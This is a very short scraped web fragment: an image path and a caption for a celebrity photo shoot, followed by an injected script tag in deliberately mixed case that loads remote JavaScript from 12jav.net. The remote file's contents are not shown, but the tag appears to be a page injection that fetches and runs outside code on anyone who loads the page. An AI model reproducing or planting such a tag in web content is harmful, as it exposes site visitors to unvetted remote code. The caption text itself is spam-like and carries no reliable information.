 Khushboo Naaz (Exclusive Photo Shoot) (High Definition Photos)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>